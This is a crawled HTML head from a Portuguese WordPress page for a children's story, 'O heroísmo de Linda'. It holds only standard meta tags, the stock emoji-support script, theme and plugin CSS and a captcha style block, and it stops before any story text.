

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.consciencia.org/o-heroismo-de-linda-biblioteca-das-criancas
body_size: 19306
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>O heroísmo de Linda &#8211; Biblioteca das Crianças &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="http://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="http://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; O heroísmo de Linda &#8211; Biblioteca das Crianças" href="http://www.consciencia.org/o-heroismo-de-linda-biblioteca-das-criancas/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='http://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='http://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"http:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"0bf034c2f0","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="http://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="http://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.consciencia.org/wp-json/wp/v2/posts/3371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.consciencia.org/o-heroismo-de-linda-biblioteca-das-criancas" />
<link rel='shortlink' href='http://www.consciencia.org/?p=3371' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Fo-heroismo-de-linda-biblioteca-das-criancas" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Fo-heroismo-de-linda-biblioteca-das-criancas&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "biblioteca-contosinfantis"}});
		</script>
		<link rel="pingback" href="http://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="http://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769061783"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
